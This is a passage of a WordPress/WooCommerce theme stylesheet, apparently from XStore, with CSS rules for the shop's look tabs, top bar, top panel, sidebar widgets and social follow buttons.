  -webkit-transform: translateX(0px);
      -ms-transform: translateX(0px);
          transform: translateX(0px);
}
.et-looks-content.has-no-active-item .et-look:first-child .et-isotope-item .content-product {
  -webkit-transform: translateX(0px);
      -ms-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 767px) {
  .et-products-images-slider {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .et-products-info-slider {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}
@media only screen and (max-width: 480px) {
  .et-look .et-isotope-item.product {
    display: inline-block;
    margin-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
  }
  .et-look .et-isotope-item.product .content-product {
    margin-bottom: 0 !important;
  }
  .et-look .et-isotope-item.product .content-product .product-title {
    font-size: 0.9rem;
    line-height: 1.1;
  }
  .et-look .et-isotope-item.product .content-product .product-title a {
    margin-bottom: 2px;
  }
  .et-look .et-isotope-item.product .product-image-wrapper {
    margin-bottom: 10px;
  }
  .et-look .et-isotope-item.product .footer-product .add_to_cart_button {
    font-size: 0;
  }
  .et-look .et-isotope-item.product .footer-product .add_to_cart_button:before {
    font-size: 24px;
    margin-right: 0;
  }
  .et-look .et-isotope-item.product .product-mask {
    padding: 10px !important;
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
  .et-look .et-isotope-item.product .product-image-wrapper {
    max-height: 150px;
    overflow: hidden;
  }
  .et-look .et-isotope-item.product:last-child .product-image-wrapper {
    max-height: 100%;
  }
  .et-look .et-isotope-item:not(.product) {
    padding-left: 5px;
    padding-right: 5px;
  }
  .et-look .et-isotope-item:not(.product) .banner-content {
    left: 1.07rem;
    right: 1.07rem;
    width: auto;
    padding: 1.1em 1.42em;
    top: auto;
    bottom: 1.07rem;
    background-color: #fff;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > p {
    display: none;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div {
    padding: 0 !important;
    margin: 0 !important;
    font-size: 0.9rem;
    line-height: 1.1;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div p {
    margin-bottom: 0;
  }
  .et-look .et-isotope-item:not(.product) .banner-content > div > div {
    padding: 0 !important;
    margin: 0 !important;
  }
  .et-look .et-isotope-item .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
  .et-look .et-isotope-item .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  .et-look .et-isotope-item .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
    top: 9px;
  }
  .et-looks .et-looks-nav {
    bottom: -30px;
  }
  .et-looks-content .et-isotope-item .content-product {
    margin-bottom: 15px !important;
  }
  .et-looks-content .et_banner-moved .content-product {
    margin-bottom: 10px !important;
  }
  .et-looks-content .et_banner-moved .banner {
    margin-bottom: 0;
  }
}
/*=====  End of The look tabs  ======*/
/*===============================
=            Top Bar            =
===============================*/
.top-bar {
  line-height: 2.86rem;
  border-bottom: 1px solid #e6e6e6;
  font-size: 0.86rem;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.top-bar .container {
  position: relative;
}
.top-bar.topbar-color-white {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
.top-bar.topbar-color-white .textwidget {
  color: #fff;
}
.top-bar.topbar-color-white a {
  color: #fff;
}
.top-bar.topbar-color-white a:hover {
  opacity: 0.4;
}
.top-bar.topbar-color-white a:hover + .wishlist-count {
  opacity: 0.4;
}
.top-bar.topbar-color-white .topbar-widget.etheme_widget_socials .et-follow-buttons a {
  color: #fff;
}
.top-bar.topbar-color-white .topbar-widget.etheme_widget_socials .et-follow-buttons a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.top-bar.topbar-color-white .et-wishlist-widget .wishlist-count {
  background-color: #fff;
  color: #1e1e1e;
}
.top-bar.topbar-color-white .shopping-container .cart-bag:before {
  color: #fff;
}
.top-bar.topbar-color-white .shopping-container:not(.ico-design-1) .badge-number {
  background-color: #fff;
  color: #1e1e1e !important;
}
.top-bar.topbar-color-white .ico-design-1 .cart-summ .cart-bag {
  background: transparent;
  border-color: #fff;
}
.top-bar.topbar-color-white .ico-design-1 .cart-summ .cart-bag:before {
  border-color: #fff;
}
.top-bar.topbar-color-white .widget-title,
.top-bar.topbar-color-white .my-account-link::after,
.top-bar.topbar-color-white .ico-design-1 .cart-bag .badge-number {
  color: #fff;
}
.top-bar.topbar-color-white .cart-bag {
  background-color: #fff;
  border-color: #fff;
  color: #1e1e1e;
}
.top-bar .my-account-link ul {
  border-color: #e6e6e6;
  padding-top: 20px;
}
.top-bar.topbar-color-dark {
  border-bottom: 1px solid #e6e6e6;
}
.top-bar.topbar-color-dark * {
  color: ;
}
.top-bar.topbar-color-dark .languages-area > div {
  border-right-color: #e6e6e6;
}
.top-bar.topbar-color-dark .top-links > div {
  border-left-color: #e6e6e6;
}
.top-bar.topbar-color-dark .topbar-widget.etheme_widget_socials .et-follow-buttons a {
  border-left-color: #e6e6e6;
}
.top-bar.topbar-color-dark .topbar-widget.etheme_widget_socials .et-follow-buttons a:last-child {
  border-right-color: #e6e6e6;
}
.top-bar.topbar-color-dark .shopping-container .cart-bag:before {
  color: #1e1e1e;
}
.top-bar.topbar-color-dark .shopping-container .cart-bag:hover .cart-bag:before {
  color: #1e1e1e;
}
.top-bar.topbar-color-dark .shopping-container.ico-design-1 .cart-summ:not(:hover) .cart-bag,
.top-bar.topbar-color-dark .shopping-container.ico-design-1 .cart-summ:not(:hover) .cart-bag:before {
  border-color: #1e1e1e;
}
.top-bar.topbar-color-dark .shopping-container.ico-design-1 .cart-bag {
  background-color: transparent;
}
.top-bar.topbar-color-dark .shopping-container.ico-design-1 .cart-bag:hover .badge-number {
  color: #8a8a8a !important;
}
.top-bar.topbar-color-dark .shopping-container .cart-summ:hover .cart-bag {
  border-color: #8a8a8a;
}
.top-bar.topbar-color-dark .shopping-container .cart-summ:hover .badge-number {
  color: #8a8a8a;
}
.top-bar.topbar-color-dark .shopping-container.ico-design-1 .cart-bag .badge-number {
  background-color: transparent;
  color: #1e1e1e !important;
}
.top-bar.topbar-color-dark .et-wishlist-widget .wishlist-count,
.top-bar.topbar-color-dark .cart-bag .badge-number {
  background-color: #1e1e1e;
  color: #fff;
}
.top-bar.topbar-color-dark .et-wishlist-widget a,
.top-bar.topbar-color-dark .header-search a {
  color: #1e1e1e;
}
.top-bar .top-links .shopping-container,
.top-bar .top-links .et-wishlist-widget {
  top: 0 !important;
  height: 2.86rem !important;
}
.top-bar .languages-area .widget_icl_lang_sel_widget {
  height: 40px;
  padding-right: 0;
}
.header-wrapper .top-bar .et-wishlist-widget a {
  top: 9px;
}
.header-wrapper .top-bar .et-wishlist-widget.ico-label-top .wishlist-count {
  top: 5px;
}
.header-wrapper .top-bar .et-wishlist-widget.ico-label-bottom .wishlist-count {
  top: auto;
  bottom: 7px;
}
/*----------  Top bar cart,search,wishlist  ----------*/
.shop-top-bar .top-bar .navbar-header.show-in-tb-left,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right {
  position: relative;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  width: auto !important;
  z-index: 99999;
  padding-left: 15px;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left > div,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right > div {
  top: 3px;
  position: relative;
  height: 40px;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left.search-active,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right.search-active {
  position: absolute;
  width: 100% !important;
  left: 0;
  margin: 0;
  bottom: auto !important;
  border-bottom: 1px solid #cecece;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left .et-wishlist-widget,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right .et-wishlist-widget {
  top: -2px;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left .et-wishlist-widget i,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right .et-wishlist-widget i {
  font-size: 1.6em;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left .shopping-container,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right .shopping-container {
  top: -3px;
}
.shop-top-bar .top-bar .navbar-header.show-in-tb-left .shopping-container.ico-design-1,
.shop-top-bar .top-bar .navbar-header.show-in-tb-right .shopping-container.ico-design-1 {
  top: 0;
}
.shop-top-bar .top-bar .navbar-header .header-search .search-open .fa-search {
  top: -5px;
}
.shop-top-bar .top-bar .navbar-header .header-search.act-full-width input[type="text"] {
  font-size: 1.4rem;
}
.shop-top-bar .top-bar .navbar-header .header-search.act-full-width.search-open .search-btn {
  margin-top: -15px;
}
.shop-top-bar .top-bar .show-in-tb-left .cart-popup-container {
  right: auto;
  left: 0;
}
.shop-top-bar .top-bar .show-in-tb-left .et-wishlist-widget .wishlist-dropdown {
  right: auto;
  left: 0;
}
.shop-top-bar .top-bar .show-in-tb-left .header-search.act-full-width.search-open {
  height: 40px;
  width: 100%;
  position: initial;
}
.shop-top-bar .top-bar .show-in-tb-right {
  float: right;
}
.shop-top-bar .top-bar .show-in-tb-right ul {
  float: none;
}
.shop-top-bar .top-bar .show-in-tb-right .header-search.act-full-width.search-open {
  position: initial;
}
.shop-top-bar .search-now-opened .top-bar .languages-area {
  float: none;
  max-width: 100%;
  height: 40px;
}
.shop-top-bar .search-now-opened .top-bar .links,
.shop-top-bar .search-now-opened .top-bar .topbar-widget {
  display: none;
}
/*---------- End top bar cart,search,wishlist  ----------*/
@media only screen and (max-width: 1200px) {
  .et-header-boxed .top-bar .container {
    width: 100%;
  }
}
.links {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.links li {
  display: inline-block;
  position: relative;
}
.languages {
  float: left;
}
.languages li.lastItem {
  margin-right: 0;
}
.currency {
  float: left;
}
.currency li:first-child a:before {
  content: "";
  display: inline-block;
  position: relative;
}
.top-links {
  float: right;
}
.top-links li.lastItem a:after {
  content: none;
}
.top-links li:last-child:after {
  display: none;
}
.languages-area {
  float: left;
  max-width: 50%;
}
.languages-area > div {
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.languages-area > div:first-child {
  border-left: 0 !important;
}
.languages-area > div:last-child {
  border-right: 0 !important;
}
.languages-area .menu-social-icons {
  display: inline-block;
  margin-bottom: 0;
}
.languages-area .menu-social-icons li {
  margin-right: 5px;
}
.languages-area .menu-social-icons li .circle {
  display: none;
}
.et-header-boxed .top-bar .languages-area > div:first-child ul > li > a {
  padding-left: 0;
}
.languages-area .menu > li,
.top-links .menu > li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.languages-area .menu > li > a,
.top-links .menu > li > a {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 10px;
  height: 2.86rem;
  line-height: 2.86rem;
}
.languages-area .menu > li:hover > ul,
.top-links .menu > li:hover > ul {
  visibility: visible;
  opacity: 1;
}
.languages-area .menu > li > ul,
.top-links .menu > li > ul {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all ease-in-out;
          transition: 0.2s all ease-in-out;
  top: 100%;
  border: 1px solid #e6e6e6;
  left: -10px;
  text-align: left;
  background: white;
  padding: 20px 0;
  width: 200px;
  z-index: 110;
}
.languages-area .menu > li > ul li,
.top-links .menu > li > ul li {
  display: block;
}
.languages-area .menu > li > ul li a,
.top-links .menu > li > ul li a {
  width: 100%;
  display: block;
  color: #9b9b9b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  padding: 0.78em 2.5em !important;
  text-align: left;
  opacity: 1 !important;
  line-height: 1;
}
.languages-area .menu > li > ul li a:hover,
.top-links .menu > li > ul li a:hover {
  color: #9b9b9b !important;
  background-color: #f7f7f7;
}
.languages-area .menu > li > ul .sub-menu,
.top-links .menu > li > ul .sub-menu {
  width: 100%;
}
.languages-area .menu > li.menu-parent-item:after,
.top-links .menu > li.menu-parent-item:after {
  content: "\f0d7" !important;
  font-family: 'FontAwesome' !important;
  display: inline-block;
}
.my-account-link {
  position: relative;
  display: inline-block;
}
.my-account-link > a {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 10px;
  height: 2.86rem;
  line-height: 2.86rem;
}
.my-account-link:hover ul {
  visibility: visible;
  opacity: 1;
}
.my-account-link ul {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all ease-in-out;
          transition: 0.2s all ease-in-out;
  top: 100%;
  margin-top: 1px;
  border: 1px solid #e6e6e6;
  left: -10px;
  text-align: left;
  background: white;
  padding: 20px 0;
  width: 200px;
  z-index: 110;
}
.my-account-link ul > li {
  display: block !important;
}
.my-account-link ul > li > a {
  width: 100%;
  display: block;
  color: #9b9b9b !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  padding: 0.78em 2.5em !important;
  text-align: left;
  opacity: 1 !important;
  height: auto !important;
  line-height: 1 !important;
}
.my-account-link ul > li > a:hover {
  color: #9b9b9b !important;
  background-color: #f7f7f7;
}
.widget_currency_sel_widget .wcml_currency_switcher {
  background-color: transparent;
  background-image: none;
}
.et-header-full-width .top-bar .my-account-link ul {
  right: 0;
  left: auto;
}
.wpml-ls-legacy-dropdown {
  width: auto;
  max-width: 12em;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
}
#lang_sel {
  height: auto;
}
#lang_sel a {
  text-transform: uppercase !important;
  font-size: 0.86rem !important;
}
#lang_sel a.lang_sel_sel {
  background-image: none;
}
#lang_sel a.lang_sel_sel:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #ffffff;
  top: 17px;
  right: 10px;
  top: 10px;
}
#lang_sel img.iclflag {
  top: 0;
}
#lang_sel li {
  padding: 0 !important;
  margin: 0 !important;
}
#lang_sel li ul {
  width: 200px;
  background-color: #fff !important;
  height: auto !important;
  top: 40px;
  z-index: 100;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  padding: 17px 0 !important;
}
#lang_sel li ul a {
  padding: 5px 0 5px 15px;
  line-height: 1.8;
  opacity: 1 !important;
  -webkit-transition: none;
          transition: none;
}
#lang_sel li ul li {
  width: 100%;
  float: left;
}
.wcml-dropdown .wcml-cs-active-currency .wcml-cs-submenu a,
#lang_sel ul ul a {
  color: #9b9b9b;
}
.wcml-dropdown .wcml-cs-active-currency .wcml-cs-submenu a:hover,
#lang_sel ul ul a:hover {
  opacity: 1;
}
.widget_icl_lang_sel_widget {
  background-color: transparent;
}
.widget_currency_sel_widget .wcml_currency_switcher,
.topbar-widget div.fancy-select div.trigger {
  background-color: transparent !important;
}
.topbar-widget div.fancy-select div.trigger:after {
  border: 4px solid transparent !important;
  border-top-color: #fff !important;
  right: 0;
}
.topbar-widget div.fancy-select ul.options {
  color: #808080;
}
.topbar-widget div.fancy-select ul.options li {
  font-size: 0.86rem;
}
.widget_currency_sel_widget img {
  display: none !important;
}
.wcml-dropdown li {
  background: transparent;
  border: none;
}
.wcml-dropdown li:hover {
  background: transparent;
}
.wcml-dropdown li .wcml-cs-submenu li {
  color: #1a1a1a;
  display: block;
}
.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu {
  opacity: 1;
}
.wcml-dropdown li ul a {
  color: #9b9b9b;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
}
.wcml-dropdown li ul a:hover {
  background: #f7f7f7;
}
.wcml-dropdown .wcml-cs-submenu {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
}
.top-links {
  max-width: 50%;
  padding-left: 15px;
}
.top-links > div {
  display: inline-block;
  vertical-align: middle;
  padding-left: 15px;
  margin-left: 15px;
  max-height: 40px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.top-links > div:first-child {
  border-left: 0;
}
.top-links #lang_sel {
  top: 7px;
}
.top-links ul {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
  float: left;
}
.top-links ul li {
  display: inline-block;
  list-style: none;
}
.top-links ul li a {
  text-transform: uppercase;
  padding: 0 4px;
}
.top-links p {
  margin-bottom: 0;
}
.topbar-widget {
  display: inline-block;
}
.topbar-widget ul li {
  display: inline-block;
  list-style: none;
}
.topbar-widget ul {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  margin-top: 0;
}
.topbar-widget p {
  margin-bottom: 0;
}
.topbar-widget .menu-social-icons {
  margin: 0 -0.71em;
  float: left;
}
.topbar-widget .menu-social-icons li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  text-align: center;
}
.topbar-widget .menu-social-icons li:first-child {
  border-left: 0;
}
.topbar-widget .menu-social-icons li:after {
  display: none;
}
.topbar-widget .menu-social-icons li a {
  display: inline-block;
  height: 2.86rem;
  width: 2.86em;
  font-size: 1rem;
}
.topbar-widget.etheme_widget_socials {
  padding-left: 0;
  vertical-align: top;
}
.topbar-widget.etheme_widget_socials .widget-title {
  display: inline-block;
  text-transform: uppercase;
  font-size: 0.86rem;
  padding: 0 10px;
  font-weight: 400;
  height: 2.86rem;
  line-height: 2.86rem;
}
.topbar-widget.etheme_widget_socials .widget-title + .et-follow-buttons a:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.topbar-widget.etheme_widget_socials .et-follow-buttons {
  float: right;
}
.topbar-widget.etheme_widget_socials .et-follow-buttons a {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  text-align: center;
  padding: 0 !important;
  width: 35px;
  height: 2.86rem;
  font-size: 1rem;
}
.topbar-widget.etheme_widget_socials .et-follow-buttons a:last-child {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.topbar-widget.etheme_widget_socials .et-follow-buttons a:first-child {
  border-left: none;
}
.topbar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-large a {
  font-size: 1rem;
  width: 2.86em;
  margin: 0;
  line-height: 2.86rem;
  height: 2.86rem;
  background-color: transparent;
}
.top-bar.topbar-color-dark .topbar-widget.etheme_widget_socials .widget-title + .et-follow-buttons a:first-child {
  border-left: 1px solid #e6e6e6;
}
.my-account-link.type-icon > a,
.login-link.type-icon > a {
  font-size: 0;
}
.my-account-link.type-icon > a:before,
.login-link.type-icon > a:before {
  content: "\e1000";
  font-size: 22px;
  font-family: 'xstore-icons';
  position: relative;
  top: -1px;
}
@media only screen and (max-width: 1030px) {
  .top-bar {
    display: none;
  }
  .top-bar .languages-area {
    display: none;
  }
  .top-bar .top-links {
    float: none;
  }
  .top-bar .top-links .topbar-widget {
    display: none;
  }
  .top-bar .top-links ul li.popup_link {
    display: none;
  }
}
/*-----  End of Top Bar  ------*/
/*=================================
=            Top panel            =
=================================*/
.top-panel-container {
  -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: #262626;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  z-index: 110;
}
.top-panel-container .menu-social-icons a {
  min-width: 33px;
  line-height: 2.14em;
  text-align: center;
  background: #2e2e2e;
  display: inline-block;
  margin-right: 0.36em;
}
.top-panel-container .menu-social-icons a i {
  color: #666;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.top-panel-container .menu-social-icons a:hover i {
  color: white;
}
.top-panel-container .close-panel {
  cursor: pointer;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  text-align: center;
  position: absolute;
  left: 50%;
  bottom: 5px;
}
.top-panel-container .close-panel:before {
  content: "\f106";
  font-size: 28px;
  right: 0;
  font-family: FontAwesome;
  position: relative;
  line-height: 1;
}
.top-panel-inner {
  padding: 2.14em 0;
  padding-bottom: 10px;
}
.top-panel-open {
  cursor: pointer;
  display: inline-block;
  position: absolute;
  left: 50%;
  margin-left: -9px;
}
.top-panel-open span {
  position: absolute;
  bottom: -14px;
  opacity: 0;
  background-color: #fff;
  padding: 5px 10px;
  color: #1a1a1a;
  line-height: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  min-width: 85px;
  left: -33px;
  pointer-events: none;
}
.top-panel-open span:before {
  position: absolute;
  content: "";
  top: -8px;
  margin-left: -7px;
  left: 50%;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7.5px 8px 7.5px;
  border-color: transparent transparent #ffffff transparent;
}
.top-panel-open:after {
  content: "\f107";
  font-size: 28px;
  right: 0;
  font-family: FontAwesome;
  position: relative;
  line-height: inherit;
}
.top-panel-open:hover span {
  opacity: 1;
  pointer-events: auto;
}
.top-panel-opened .top-panel-container {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.top-panel-opened .template-content {
  cursor: pointer;
}
.top-panel-opened .template-content:before {
  visibility: visible;
  opacity: 1;
}
@media only screen and (max-width: 992px) {
  .admin-bar .top-panel-container {
    top: 0;
  }
  .et-toppanel-on .top-panel-open {
    float: left;
  }
  .et-toppanel-on .top-links {
    float: right;
  }
}
@media only screen and (max-width: 480px) {
  .top-panel-open {
    display: none;
  }
}
/*=====  End of Top panel  ======*/
.vc_toggle_arrow .vc_toggle_icon {
  float: right;
  color: #afafaf;
  position: relative;
  top: 5px;
}
.vc_toggle_arrow .vc_toggle_icon:after,
.vc_toggle_arrow .vc_toggle_icon:before {
  border-color: #afafaf;
}
.vc_toggle_content {
  margin-top: 2.86em;
}
.vc_toggle_title > h4 {
  font-weight: 400;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
  width: 10px;
  height: 10px;
}
/* Vc pagable content */
.vc_tta.vc_tta-pageable .vc_tta-panel {
  opacity: 0;
  -webkit-transition: all 0.9s ease-in-out;
          transition: all 0.9s ease-in-out;
}
.vc_tta.vc_tta-pageable .vc_tta-panel.vc_active {
  opacity: 1;
}
.recent-posts-widget .post-widget-item {
  padding-bottom: 1.25em;
  margin-bottom: 1.25em;
  border-bottom: 1px solid rgba(125, 125, 125, 0.2);
  font-size: 0.86rem;
}
.recent-posts-widget .post-widget-item h4 {
  font-size: 1rem;
}
.recent-posts-widget .post-widget-item img {
  max-width: 2.86em;
}
.recent-posts-widget .post-widget-item .media {
  -js-display: -webkit-box;
  -js-display: -webkit-flex;
  -js-display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.recent-posts-widget .post-widget-item .media > a {
  display: table;
}
.recent-posts-widget .post-widget-item .media .media-body {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}
.recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.recent-posts-widget .post-comments:before,
.recent-posts-widget .post-date:before {
  font-family: 'FontAwesome';
  display: inline-block;
  margin-right: 5px;
  font-size: 0.71rem;
  position: relative;
  top: -1px;
}
.recent-posts-widget .post-date {
  margin-right: 20px;
}
.recent-posts-widget .post-date:before {
  content: "\f073";
}
.recent-posts-widget .post-comments {
  float: right;
}
.recent-posts-widget .post-comments:before {
  content: "\f075";
}
.sidebar-widget .recent-posts-widget img {
  max-width: 5.36em;
}
.sidebar-widget .recent-posts-widget .post-date {
  font-size: 1rem;
  font-weight: 300;
}
.sidebar-widget .recent-posts-widget .post-date:before {
  display: none;
}
.sidebar-widget .recent-posts-widget .post-comments {
  display: none!important;
}
.sidebar-widget.widget_categories > ul {
  margin-bottom: 0;
}
.sidebar-widget .products-widget-slider img.swiper-lazy-loaded {
  opacity: 1;
}
.sidebar-widget .products-widget-slider img {
  opacity: 0;
}
.sidebar-widget img.woocommerce-placeholder {
  opacity: 1;
}
.widget_recent_comments li,
.widget_recent_entries li {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.8em 0;
}
.widget_recent_comments li a,
.widget_recent_entries li a {
  padding: 0;
}
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
  padding-top: 0;
}
.product-brands a {
  text-align: center;
  display: block;
  text-transform: uppercase;
  font-size: 1.45rem;
  font-weight: 700;
  color: #808080;
}
.product-brands img {
  margin: 20px 0;
}
.sidebar .widget_nav_menu .widget-title {
  margin-bottom: 0.3em;
  padding-bottom: 1.07em;
}
.sidebar .widget_nav_menu li a {
  text-transform: uppercase;
  padding: 0.8em 0;
  display: block;
  border-top: 1px solid #e6e6e6;
}
.sidebar .widget_nav_menu li:first-child > a {
  border-top: none;
}
.sidebar .widget_nav_menu .menu > li.menu-parent-item:first-child > a:first-child {
  border: none;
  padding-top: 0;
}
.sidebar .widget_nav_menu .menu > li.menu-parent-item:last-child .sub-menu:last-child li:last-child a {
  border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget.etheme_widget_brands .widget-title {
  line-height: 1.8!important;
}
.sidebar-widget.etheme_widget_brands li a {
  position: relative;
  display: block;
  padding: 0.86em 0;
  text-transform: uppercase;
  border-bottom: 1px solid #e6e6e6;
}
.sidebar-widget.etheme_widget_brands li a strong {
  font-weight: normal;
}
.sidebar-widget.etheme_widget_brands li:first-child a {
  padding-top: 0;
}
.sidebar-widget.etheme_widget_search {
  display: inline-block;
  width: 100%;
}
.sidebar-widget.etheme_widget_search input[type="text"],
.sidebar-widget.etheme_widget_search input[type="email"],
.sidebar-widget.etheme_widget_search input[type="password"] {
  display: inline-block;
  height: 2.57rem;
}
.sidebar-widget.etheme_widget_search .button {
  height: 2.57rem;
  margin-top: 0px;
  float: right;
}
.etheme_widget_recent_entries li,
.etheme_widget_products li {
  list-style: none;
}
.etheme_widget_recent_entries .date-event,
.etheme_widget_products .date-event {
  margin-right: 5px;
  display: block;
}
.etheme_widget_recent_entries .date-event .number,
.etheme_widget_products .date-event .number {
  width: 100%;
  display: inline-block;
}
.etheme_widget_recent_entries .date-event .number:after,
.etheme_widget_products .date-event .number:after {
  content: "";
  position: relative;
  margin: 0 auto;
  display: block;
}
.etheme_widget_recent_entries .owl-buttons,
.etheme_widget_products .owl-buttons {
  display: none;
}
.etheme_widget_entries_tabs .tabs {
  margin-bottom: 0;
}
.etheme_widget_entries_tabs .tabs .tab-title {
  display: inline-block;
  padding-left: 0;
  padding-right: 0;
  margin-right: 15px;
  position: relative;
}
.etheme_widget_entries_tabs .tabs .tab-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  left: 50%;
  right: 50%;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  background-color: #1e1e1e;
}
.etheme_widget_entries_tabs .tabs .tab-title:hover:after,
.etheme_widget_entries_tabs .tabs .tab-title.opened:after {
  left: 0;
  right: 0;
  opacity: 1;
}
.etheme_widget_entries_tabs .post-widget-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.etheme_widget_entries_tabs .tab-content {
  padding-bottom: 0;
}
.widget_search {
  display: inline-block;
}
.widget_search form {
  position: relative;
}
.widget_search .form-group {
  margin: 0 !important;
  display: inline-block;
}
.widget_search .form-group.form-button {
  float: right;
}
.widget_search .form-group .col-xs-10 {
  width: 100% !important;
  padding: 0;
}
.widget_search button {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 2.65rem;
  font-size: 0 !important;
  text-align: center;
  padding: 0;
  line-height: 1;
  background-color: #262626;
  border-color: #262626;
}
.widget_search button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
}
.widget_search button i {
  display: block !important;
  position: relative;
  color: #fff;
  font-size: 1rem;
}
.widget_search .modal-form {
  margin-top: 0;
}
.etheme_widget_about_author img {
  margin-bottom: 2em;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme_widget_about_author img:hover {
  opacity: 0.7;
}
.etheme_widget_about_author .author-bio {
  margin-bottom: 0;
}
.et-follow-buttons {
  text-align: center;
}
.et-follow-buttons a {
  display: inline-block;
  padding: 0 5px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.et-follow-buttons.buttons-size-normal a {
  font-size: 16px;
  padding: 0 6px;
}
.et-follow-buttons.buttons-size-large a {
  display: inline-block;
  width: 44px;
  height: 44px;
  color: #999;
  margin: 4px;
  line-height: 42px;
  font-size: 22px;
  padding: 0;
}
.et-follow-buttons.buttons-size-large a:hover {
  color: #1a1a1a;
}
.et-follow-buttons a {
  text-align: center;
}
.et-follow-buttons a:first-child {
  padding-left: 0;
}
.et-follow-buttons a:last-child {
  padding-right: 0;
}
.et-follow-buttons.icons-colorfull a {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-follow-buttons.icons-colorfull a:hover {
  color: #fff;
}
.et-follow-buttons.icons-colorfull a {
  background-color: transparent;
}
.et-follow-buttons.icons-colorfull a i {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-follow-buttons.icons-colorfull .follow-facebook:hover i {
  color: #3a5795;
}
.et-follow-buttons.icons-colorfull .follow-twitter:hover i {
  color: #55ACF2;
}
.et-follow-buttons.icons-colorfull .follow-instagram:hover i {
  color: #2d5a82;
}
.et-follow-buttons.icons-colorfull .follow-google:hover i {
  color: #dd4c3e;
}
